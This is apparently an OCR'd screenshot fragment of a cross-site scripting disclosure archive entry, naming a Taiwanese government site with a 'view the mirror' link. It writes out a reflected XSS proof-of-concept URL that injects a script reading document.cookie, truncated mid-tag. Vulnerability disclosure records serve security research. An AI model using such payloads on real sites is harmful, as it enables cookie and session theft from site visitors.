
URL: http://tttb.gov.tw/info.sphp?cx[][][][][][][][][][][][][][][][][][][][][][][
][][]=%22%3E%3Cscript%3Ealert(document.cookie)%3C/scrip
Click here to view the mirror
Cross Site 
Advertisements